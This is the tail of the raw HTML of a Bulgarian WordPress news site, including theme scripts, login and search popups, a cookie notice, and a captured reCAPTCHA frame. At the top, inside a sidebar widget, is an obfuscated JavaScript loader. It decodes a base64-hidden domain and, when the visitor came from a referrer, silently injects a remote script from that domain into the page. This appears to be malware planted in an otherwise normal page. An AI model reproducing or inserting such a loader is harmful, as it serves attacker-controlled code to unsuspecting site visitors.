    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-helpers-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-helpers')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-ilightbox')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-fontawesome5-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-fontawesome5')</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Напишете и Ентър" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Търсете за" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">Влез <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://novapress.today/wp-login.php" method="post">
			<input type="text" name="log" title="Потребител" placeholder="Потребител">
			<div class="pass-container">
				<input type="password" name="pwd" title="парола" placeholder="Парола">
				<a class="forget-text" href="https://novapress.today/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fnovapress.today">Забравена парола?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2024/04/26/%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE-%D0%B4%D0%BD%D0%B5%D1%81-%D1%89%D0%B5-%D0%B8%D0%BC%D0%B0-%D0%B8-%D1%81%D0%BB%D1%8A%D0%BD%D1%86%D0%B5-%D0%B8-%D0%B4%D1%8A%D0%B6%D0%B4/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Запомни ме			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Влез</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/customize.js?ver=6.5.7" id="rpw-gm-customize-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u041d\u044f\u043c\u0430 \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u0438 \u0440\u0435\u0437\u0443\u043b\u0442\u0430\u0442\u0438","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/live-search.js?ver=7.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/single.min.js?ver=7.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/br-news.js?ver=7.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.2.0" id="tie-js-shortcodes-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(203,32,38,0.93);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Novapress използва бисквитки и подобни технологии, включително и бисквитки на/от трети страни, за да работи оптимално и да ви предоставя коректно информация.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Съгласен Съм" style="background-color: #00a99d">Съгласен Съм</a><a href="https://novapress.today/biskvitki/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Бисквитки" style="background-color: #00a99d">Бисквитки</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OFdt3APb2YeB6vhDYYdkyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766007979178');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>